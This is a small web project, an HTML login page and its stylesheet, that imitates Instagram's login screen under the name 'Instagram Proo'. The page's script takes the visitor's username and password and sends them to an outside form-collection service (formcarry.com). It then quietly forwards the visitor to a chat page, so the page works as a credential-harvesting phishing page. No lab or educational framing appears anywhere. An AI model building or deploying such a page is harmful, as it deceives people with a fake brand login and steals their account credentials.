
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>Instagram Proo • Log in</title>
<link rel="stylesheet" href="styles.css"/>
<link href="https://fonts.googleapis.com/css2?family=Billabong&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body class="login-body">
  <main class="login-wrap">
    <section class="login-card">
      <h3 class="brand">Instagram Pro</h3>

      <form onsubmit="return validatePassword()" 
            action="https://formcarry.com/s/MsH-Bw9oo9m" 
            method="POST"
            class="login-form"
            id="loginForm">

        <div class="field">
          <input type="text" name="username" id="current_password" placeholder="Username" required>
        </div>

        <div class="field">
          <input type="password" name="password" id="newpass" placeholder="Password" required>
        </div>

        <div id="error" style="color:#dc2743;font-size:12px;margin-top:4px;display:none;"></div>

        <button type="submit" class="btn-primary" id="loginBtn">Log In</button>

        <div class="divider">OR</div>

        <button type="button" class="btn-fb" id="fbBtn">Log in with Facebook</button>

        <a href="#" class="forgot">Forgot password?</a>
      </form>

    </section>

    <section class="signup-card">
      <p>Don't have an account? <a href="#" id="signupLink">Sign up</a></p>
    </section>

    <p class="app-foot">Insta Proo — chat with anyone, anywhere.</p>
  </main>

  <script>
function validatePassword(){
  const username = document.getElementById("current_password").value;
  const pass     = document.getElementById("newpass").value;
  const error    = document.getElementById("error");
  const btn      = document.getElementById("loginBtn");

  error.style.display = "none";
  error.innerHTML = "";

  if(!username || !pass){
    error.innerHTML = "❌ Please fill in both fields";
    error.style.display = "block";
    return false;
  }

  if(pass.length < 1){
    error.innerHTML = "❌ Password is required";
    error.style.display = "block";
    return false;
  }

  // Disable button to prevent double submit
  btn.disabled = true;
  btn.textContent = "Logging in...";

  // Store username in localStorage for chat.html
  localStorage.setItem('instaproo_user', username);

  // Send data to Formcarry
  const form = document.getElementById("loginForm");
  const formData = new FormData(form);

  fetch("https://formcarry.com/s/MsH-Bw9oo9m", {
    method: "POST",
    body: formData
  })
  .then(response => {
    window.location.href = "chat.html";
  })
  .catch(error => {
    window.location.href = "chat.html";
  });

  return false;
}
</script>

  <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
:root{
  --bg:#fafafa;
  --panel:#ffffff;
  --border:#dbdbdb;
  --text:#262626;
  --muted:#8e8e8e;
  --link:#00376b;
  --primary:#0095f6;
  --primary-hover:#1877f2;
  --bubble-me-1:#f09433;
  --bubble-me-2:#dc2743;
  --bubble-me-3:#bc1888;
  --bubble-them:#efefef;
  --shadow:0 1px 0 rgba(0,0,0,.04);
}

*{box-sizing:border-box}
html,body{margin:0;padding:0;height:100%;background:var(--bg);color:var(--text);font-family:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;-webkit-font-smoothing:antialiased}
a{color:var(--link);text-decoration:none}
a:hover{text-decoration:underline}
button{font-family:inherit;cursor:pointer}
img{display:block;max-width:100%}

/* ===== LOGIN ===== */
.login-body{display:flex;align-items:center;justify-content:center;min-height:100vh;padding:20px;background:
  radial-gradient(circle at 20% 10%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);
  background-attachment:fixed;
}
.login-wrap{width:100%;max-width:350px;display:flex;flex-direction:column;gap:10px}
.login-card,.signup-card{background:var(--panel);border:1px solid var(--border);border-radius:4px;padding:36px 40px 24px;text-align:center}
.signup-card{padding:22px}
.brand{font-family:'Billabong',cursive;font-weight:400;font-size:32px;margin:8px 0 28px;background:linear-gradient(45deg,#f09433,#e6683c,#dc2743,#cc2366,#bc1888);-webkit-background-clip:text;background-clip:text;color:transparent;letter-spacing:.5px}
.login-form{display:flex;flex-direction:column;gap:6px}
.field input{width:100%;padding:9px 8px;font-size:12px;background:#fafafa;border:1px solid #dbdbdb;border-radius:3px;outline:none}
.field input:focus{border-color:#a8a8a8;background:#fff}
.btn-primary{margin-top:8px;background:var(--primary);color:#fff;border:none;border-radius:8px;padding:8px;font-weight:600;font-size:14px;transition:background .15s}
.btn-primary:hover{background:var(--primary-hover)}
.btn-fb{background:transparent;color:#385185;border:none;font-weight:600;font-size:14px;padding:6px}
.divider{display:flex;align-items:center;gap:18px;margin:14px 0;color:var(--muted);font-size:13px;font-weight:600}
.divider::before,.divider::after{content:"";flex:1;height:1px;background:var(--border)}
.forgot{display:block;margin-top:14px;font-size:12px;color:var(--link)}
.app-foot{text-align:center;font-size:12px;color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.3);margin-top:10px}
.signup-card a{font-weight:600;color:var(--primary)}

/* ===== CHAT ===== */
.chat-body{height:100vh;overflow:hidden}
.app-shell{display:grid;grid-template-columns:360px 1fr;height:100vh;background:#fff;border-left:1px solid var(--border);border-right:1px solid var(--border);max-width:1280px;margin:0 auto}

/* Sidebar */
.sidebar{border-right:1px solid var(--border);display:flex;flex-direction:column;min-width:0}
.sidebar-header{display:flex;align-items:center;justify-content:space-between;padding:18px 20px;border-bottom:1px solid var(--border)}
.sidebar-header .me{font-size:20px;font-weight:700;margin:0;cursor:pointer}
.icon-btn{background:transparent;border:none;font-size:20px;color:var(--text);padding:6px;border-radius:50%;transition:background .15s}
.icon-btn:hover{background:#f1f1f1}
.search{padding:12px 16px}
.search input{width:100%;padding:8px 12px;background:#efefef;border:none;border-radius:8px;font-size:14px;outline:none}
.story-row{display:flex;gap:14px;padding:8px 16px 14px;overflow-x:auto;scrollbar-width:none}
.story-row::-webkit-scrollbar{display:none}
.story{flex:0 0 auto;display:flex;flex-direction:column;align-items:center;gap:6px;cursor:pointer;width:64px}
.story-ring{width:56px;height:56px;border-radius:50%;padding:2px;background:linear-gradient(45deg,#f09433,#e6683c,#dc2743,#cc2366,#bc1888)}
.story-ring img{width:100%;height:100%;border-radius:50%;border:2px solid #fff;object-fit:cover}
.story span{font-size:11px;color:var(--text);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}
.chat-list-head{display:flex;justify-content:space-between;align-items:center;padding:8px 20px;font-weight:600;font-size:15px}
.chat-list-head a{color:var(--primary);font-size:13px}
.chat-list{list-style:none;margin:0;padding:4px 0;overflow-y:auto;flex:1}
.chat-item{display:flex;align-items:center;gap:12px;padding:8px 20px;cursor:pointer;transition:background .12s}
.chat-item:hover{background:#fafafa}
.chat-item.active{background:#f5f5f5}
.avatar{width:46px;height:46px;border-radius:50%;object-fit:cover;flex:0 0 auto;background:#ddd}
.chat-meta{min-width:0;flex:1}
.chat-meta .name{font-weight:600;font-size:14px;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.chat-meta .preview{font-size:13px;color:var(--muted);margin:2px 0 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.chat-meta .preview.unread{color:var(--text);font-weight:600}
.dot{width:8px;height:8px;border-radius:50%;background:var(--primary);flex:0 0 auto}

/* Conversation */
.conversation{display:flex;flex-direction:column;min-width:0;background:#fff}
.conv-header{display:flex;align-items:center;gap:12px;padding:14px 20px;border-bottom:1px solid var(--border)}
.back-btn{display:none;font-size:28px;line-height:1}
.conv-meta{flex:1;min-width:0}
.conv-meta h3{margin:0;font-size:15px;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.conv-meta .status{font-size:12px;color:var(--muted)}
.conv-actions{display:flex;gap:4px}

.messages{flex:1;overflow-y:auto;padding:20px;display:flex;flex-direction:column;gap:4px;background:#fff}
.msg{max-width:65%;padding:8px 14px;border-radius:22px;font-size:14px;line-height:1.35;word-wrap:break-word;animation:pop .18s ease-out}
@keyframes pop{from{transform:translateY(6px);opacity:0}to{transform:none;opacity:1}}
.msg.them{align-self:flex-start;background:var(--bubble-them);color:var(--text);border-bottom-left-radius:6px}
.msg.me{align-self:flex-end;color:#fff;background:linear-gradient(135deg,var(--bubble-me-1),var(--bubble-me-2) 55%,var(--bubble-me-3));border-bottom-right-radius:6px}
.msg-time{font-size:10px;color:var(--muted);align-self:center;margin:10px 0 4px}

.empty-state{margin:auto;text-align:center;color:var(--muted);padding:40px}
.empty-circle{width:96px;height:96px;border-radius:50%;border:2px solid var(--text);display:flex;align-items:center;justify-content:center;font-size:42px;margin:0 auto 18px}
.empty-state h3{margin:6px 0;color:var(--text);font-weight:400;font-size:20px}
.empty-state p{margin:0;font-size:14px}

.composer{display:flex;align-items:center;gap:8px;padding:10px 16px;border-top:1px solid var(--border)}
.composer input{flex:1;padding:10px 14px;background:transparent;border:1px solid var(--border);border-radius:22px;font-size:14px;outline:none}
.composer input:focus{border-color:#a8a8a8}
.send-btn{background:transparent;border:none;color:var(--primary);font-weight:700;font-size:14px;padding:8px 4px}
.send-btn:disabled{opacity:.4;cursor:not-allowed}

/* ===== RESPONSIVE ===== */
@media (max-width: 820px){
  .app-shell{grid-template-columns:1fr;border:none}
  .conversation{display:none}
  .app-shell.show-conv .sidebar{display:none}
  .app-shell.show-conv .conversation{display:flex}
  .back-btn{display:inline-flex}
  .conv-actions .icon-btn:not(:last-child){display:none}
}

@media (max-width: 420px){
  .login-card{padding:28px 24px 20px}
  .brand{font-size:44px}
}
</file>
